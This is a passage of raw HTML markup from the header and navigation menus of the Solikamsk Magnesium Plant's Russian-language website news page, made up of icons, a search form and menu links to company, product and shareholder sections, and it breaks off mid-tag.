  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>		</div>
								<div class="logo pull-left">
							<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>						</div>
						<div class="slogan pull-right">
							<div class="top-description">
								Ордена&nbsp;Отечественной<br>
войны I степени							</div>
						</div>
					</div>
					<div class="right_wrap col-md-6 pull-right">
													<div class="phone_wrap pull-left">
																<div class="search animation-width">
									<div class="inner-table-block">
										
					<div class="search-wrapper">
				<div id="title-search_fixed">
					<form action="/search/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск по сайту" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Поиск по сайту">Поиск по сайту<i class="svg">

<svg id="b0479f83-6338-4e1c-99d4-700e40ef3c6f" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .bdf7ccd9-5d17-477d-94c2-6adcd878521f {
        fill: none;
        stroke: #8b8982;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="b0e552f6-4675-428a-ac3b-a240672b0adb" data-name="1">
    <g id="e57db967-bcdf-4c3c-8a55-af83024fd1d5" data-name="4">
      <path class="bdf7ccd9-5d17-477d-94c2-6adcd878521f" d="M113.83569,122.655a7.0261,7.0261,0,1,0-3.82953-3.05286" transform="translate(-108 -108)"/>
      <path class="bdf7ccd9-5d17-477d-94c2-6adcd878521f" d="M114,116a2,2,0,0,1,2-2" transform="translate(-108 -108)"/>
      <path class="bdf7ccd9-5d17-477d-94c2-6adcd878521f" d="M119.34315,122.17157l4.24264,4.24264a2,2,0,0,0,2.82842,0h0a2,2,0,0,0,0-2.82842L125.08,122.25158" transform="translate(-108 -108)"/>
    </g>
  </g>
</svg>


</i></button>
															<span class="close-block inline-search-hide">
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</span>
													</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/news/?page113%2F_s%2Ft%2F831%2F19_gif=&amp;PAGEN_1=2',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>									</div>
								</div>
							</div>
												<div class="right-icons pull-right">
								<div class="pull-right">
									<div class="ru-en-switcher">
										<div class="ru elem active"><a href="https://smw.ru/news/"><img src="/bitrix/templates/aspro-priority/custom/flag_rus.png">RUS</a></div>
										<div class="en elem"><a href="http://eng.smw.ru/news/"><img src="/bitrix/templates/aspro-priority/custom/flag_eng.png">ENG</a></div>
									</div>
								</div>
																							<!--<div class="wrap_icon inner-table-block">
										<div class="phone-block">
											<div class="email inline-block">
												<span class="titl">E-mail:</span><br>
												<div class="email des blocks">
													<a href="mailto:smw@smw.ru">smw@smw.ru</a>
												</div>
											</div> 
											<div class="address inline-block">
												<span class="titl">Адрес:</span><br>
												<div class="address des blocks">
													Россия, г. Соликамск, ул. Правды, 9
												</div>
											</div>
											<div class="phone inline-block">
												<span class="titl">Телефон:</span><br>
												<div class="phone">
													<div class="wrap">
														<div class="detal">
															<a href="tel:+73425351171">+7 (34253) 5-11-71</a><br>
															<span>Пн. – Пт.: с 9:00 до 18:00</span>
														</div>
													</div>
												</div>
											</div>
																					</div>
									</div>-->
						</div>
					</div>
				</div>
			</div>
		</div>		<div class="menu-row appendDown bgcolored">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						
	<div class="menu-only catalog_icons_Y icons_position_ view_type_LINE count_menu_wide_count_3">
		<nav class="mega-menu sliced">
			<div class="table-menu">
				<div class="marker-nav"></div>
				<table>
					<tr>
																	
																												<td class="menu-item unvisible normal_dropdown   ">
								<div class="wrap">
									<a class="font_xs dark-color" href="/">
										<span>Главная</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/company/">
										<span>Компания</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/index.php" title="О компании">О компании</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/history/" title="История">История</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/mission/" title="Миссия. Видение. Стратегия">Миссия. Видение. Стратегия</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/quality/" title="Интегрированная система менеджмента">Интегрированная система менеджмента</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/staff/" title="Менеджмент">Менеджмент</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/sovet-direktorov/" title="Совет директоров">Совет директоров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/politiki" title="Политики">Политики</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">Охрана труда и промышленная безопасность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">Положение о закупках</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/social-policy/">
										<span>Социальная сфера</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/index.php" title="Социальная сфера">Социальная сфера</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/vacancy/" title="Вакансии">Вакансии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">Политика в области обработки персональных данных</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible full_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/product/">
										<span>Продукция</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/magniy/"><img src="/upload/resize_cache/iblock/7a1/60_60_0/7a18978c40945822b2ea2ec2afff962d.jpg" alt="Магниевая продукция" title="Магниевая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/magniy/" title="Магниевая продукция">Магниевая продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/redkometalnaya/"><img src="/upload/resize_cache/iblock/825/60_60_0/825ca84548f0946d8a94fcb75808bc68.jpg" alt="Редкометальная продукция" title="Редкометальная продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/redkometalnaya/" title="Редкометальная продукция">Редкометальная продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/khimicheskaya/"><img src="/upload/resize_cache/iblock/082/60_60_0/082ea564cc1f182f7bc879a5981bae1c.jpg" alt="Химическая продукция" title="Химическая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/khimicheskaya/" title="Химическая продукция">Химическая продукция</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown   ">
								<div class="wrap">
									<a class="font_xs dark-color" href="/services/analiticheskiy-kontrol/">
										<span>Услуги</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  active">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/news/">
										<span>Пресс-центр</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">Печатный архив газеты "Магниевик"</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/novosti/" title="Новости">Новости</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/meropriyatiya/" title="Фотографии">Фотографии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/kontakty-smi/" title="Контакты для СМИ">Контакты для СМИ</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/shareholder/">
										<span>Акционерам</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/index.php" title="Устав и внутренние документы">Устав и внутренние документы</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/message-facts/" title="Сообщения о существенных фактах">Сообщения о существенных фактах</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/affilir-lits/" title="Список аффилированных лиц">Список аффилированных лиц</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">Ежеквартальные отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/raport_em/" title="Отчет эмитента ">Отчет эмитента </a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everyear/" title="Годовые отчеты">Годовые отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">Материалы к общему собранию акционеров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">Бухгалтерская отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/fin-otchet" title="Финансовая отчетность">Финансовая отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">Банковские реквизиты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown   last_item">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/contacts/">
										<span>Контакты</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/index.php" title="Контакты">Контакты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
													
						<td class="dropdown normal_dropdown js-dropdown nosave unvisible">
							<div class="wrap">
								<a class="dropdown-toggle more-items" href="#"></a>
								<span class="tail"></span>
								<ul class="dropdown-menu"></ul>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</nav>
	</div>


					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</header>		</div>

		
					<div id="headerfixed">
				
<div class="maxwidth-theme">
	<div class="logo-row v2 fixed_row_10">
		<div class="row">
			<div class="logo-block col-md-2">
						<div class="burger pull-left">
			<svg class="svg svg-burger" width="16" height="12" viewBox="0 0 16 12">
  <path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path>
</svg>			<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>		</div>
						<div class="logo">
					<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>				</div>
			</div>
			<div class="col-md-10 menu-block navs js-nav">
				
	<div class="menu-only catalog_icons_Y icons_position_ view_type_LINE count_menu_wide_count_3">
		<nav class="mega-menu sliced">
			<div class="table-menu">
				<div class="marker-nav"></div>
				<table>
					<tr>
																	
																												<td class="menu-item unvisible normal_dropdown   ">
								<div class="wrap">
									<a class="font_xs dark-color" href="/">
										<span>Главная</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/company/">
										<span>Компания</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/index.php" title="О компании">О компании</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/history/" title="История">История</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/mission/" title="Миссия. Видение. Стратегия">Миссия. Видение. Стратегия</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/quality/" title="Интегрированная система менеджмента">Интегрированная система менеджмента</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/staff/" title="Менеджмент">Менеджмент</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/sovet-direktorov/" title="Совет директоров">Совет директоров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/politiki" title="Политики">Политики</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">Охрана труда и промышленная безопасность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">Положение о закупках</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/social-policy/">
										<span>Социальная сфера</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/index.php" title="Социальная сфера">Социальная сфера</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/vacancy/" title="Вакансии">Вакансии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">Политика в области обработки персональных данных</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible full_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/product/">
										<span>Продукция</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/magniy/"><img src="/upload/resize_cache/iblock/7a1/60_60_0/7a18978c40945822b2ea2ec2afff962d.jpg" alt="Магниевая продукция" title="Магниевая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/magniy/" title="Магниевая продукция">Магниевая продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/redkometalnaya/"><img src="/upload/resize_cache/iblock/825/60_60_0/825ca84548f0946d8a94fcb75808bc68.jpg" alt="Редкометальная продукция" title="Редкометальная продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/redkometalnaya/" title="Редкометальная продукция">Редкометальная продукция</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																								<div class="image wbg">
																<a href="/product/khimicheskaya/"><img src="/upload/resize_cache/iblock/082/60_60_0/082ea564cc1f182f7bc879a5981bae1c.jpg" alt="Химическая продукция" title="Химическая продукция" /></a>
															</div>
																																								<div class="menu_body with_image">
														<a class="dark-color" href="/product/khimicheskaya/" title="Химическая продукция">Химическая продукция</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown   ">
								<div class="wrap">
									<a class="font_xs dark-color" href="/services/analiticheskiy-kontrol/">
										<span>Услуги</span>
									</a>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  active">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/news/">
										<span>Пресс-центр</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">Печатный архив газеты "Магниевик"</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/novosti/" title="Новости">Новости</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/meropriyatiya/" title="Фотографии">Фотографии</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/news/kontakty-smi/" title="Контакты для СМИ">Контакты для СМИ</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown  ">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/shareholder/">
										<span>Акционерам</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/index.php" title="Устав и внутренние документы">Устав и внутренние документы</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/message-facts/" title="Сообщения о существенных фактах">Сообщения о существенных фактах</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/affilir-lits/" title="Список аффилированных лиц">Список аффилированных лиц</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">Ежеквартальные отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/raport_em/" title="Отчет эмитента ">Отчет эмитента </a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/everyear/" title="Годовые отчеты">Годовые отчеты</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">Материалы к общему собранию акционеров</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">Бухгалтерская отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/fin-otchet" title="Финансовая отчетность">Финансовая отчетность</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">Банковские реквизиты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
																		
																												<td class="menu-item unvisible normal_dropdown dropdown   last_item">
								<div class="wrap">
									<a class="font_xs dark-color dropdown-toggle" href="/contacts/">
										<span>Контакты</span>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</a>
																											</div>
												</li>
																																			<li class="item clearfix  ">
																																																																			<div class="menu_body">
														<a class="dark-color" href="/contacts/index.php" title="Контакты">Контакты</a>
																											</div>
												</li>
																					</ul>
																	</div>
							</td>
													
						<td class="dropdown normal_dropdown js-dropdown nosave unvisible">
							<div class="wrap">
								<a class="dropdown-toggle more-items" href="#"></a>
								<span class="tail"></span>
								<ul class="dropdown-menu"></ul>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</nav>
	</div>


			</div>
			<div class="right_wrap col-md-1 pull-right">
				<div class="right-icons">
														</div>
			</div>
		</div>
	</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			
<div class="mobileheader-v1">
			<div class="burger pull-left">
			<svg class="svg svg-burger" width="16" height="12" viewBox="0 0 16 12">
  <path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path>
</svg>			<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>		</div>
			<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
							</div>
		</div>
	
		<div class="pull-right">
			<div class="wrap_icon">
						<button class="top-btn inline-search-show">
			<svg class="svg svg-search" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true">
  <path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path>
</svg>			<span class="title"></span>
		</button>
					</div>
		</div>	

		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<a href="tel:+73425351171">
				<svg width="15" height="20" viewBox="0 0 15 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.3667 12.4115C11.2093 13.0657 12.0844 13.6747 12.9883 14.2359C13.0877 14.2876 13.1764 14.3587 13.2493 14.4451C13.3221 14.5314 13.3776 14.6313 13.4126 14.7388C13.4476 14.8464 13.4613 14.9594 13.453 15.0713C13.4446 15.1832 13.4144 15.2918 13.364 15.3906L13.1931 15.9412C13.1531 16.1434 13.0634 16.3308 12.9324 16.4862C12.8013 16.6416 12.6331 16.7599 12.4433 16.8303C11.8341 17.1467 11.1683 17.3407 10.4818 17.4017C8.63761 17.2874 7.04597 15.511 5.94032 14.0416C4.50305 12.1752 3.43407 10.0479 2.79428 7.78094C2.27107 6.00991 1.79898 3.65938 2.79911 2.08043C3.25028 1.55761 3.79665 1.1288 4.40941 0.816634C4.5762 0.702337 4.77008 0.634175 4.97244 0.618684C5.1748 0.603193 5.37895 0.64087 5.56535 0.728131L6.1107 0.915363C6.32667 0.966667 6.51707 1.09974 6.64289 1.28724C6.76872 1.47474 6.82039 1.70243 6.78726 1.92358C6.73724 3.18598 6.69891 4.08681 6.71416 5.12281C6.70979 5.55799 6.55275 5.60365 6.17912 5.72516C5.93484 5.80579 5.76658 5.85866 5.57317 5.92122C5.47396 5.93229 5.37857 5.96435 5.29314 6.01534C5.2077 6.06632 5.13411 6.13509 5.07698 6.21732C5.01985 6.29955 4.98049 6.3934 4.96137 6.4929C4.94225 6.5924 4.94382 6.69534 4.96595 6.7952C5.16314 7.92443 5.52257 9.02182 6.03263 10.0518C6.54994 11.0758 7.21506 12.0178 8.00531 12.8456C8.07097 12.9226 8.15163 12.9849 8.24202 13.0283C8.33241 13.0717 8.43039 13.0952 8.52943 13.0972C8.62846 13.0992 8.72637 13.0796 8.81643 13.0399C8.90648 13.0001 8.9866 12.9412 9.05165 12.8668L9.56601 12.4899C9.88287 12.2564 10.0142 12.1604 10.3636 12.4053L10.3667 12.4115Z" fill="#333333"/>
</svg>
			</a>
							</div>
		</div>	
	</div>
</div>			<div id="mobilemenu" class="leftside LIGHT">
				
<div class="mobilemenu-v1 scroller menu_open_v_1">
	<div class="wrap">
		<div class="wrapper_rel">
							<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>
				<div class="logo-wrapper">
					<div class="logo">
						<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>					</div>
				</div>
			
			
			
				<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color" href="/" title="Главная">
						<span>Главная</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<svg class="svg svg_triangle_right" width="3" height="5" viewBox="0 0 3 5">
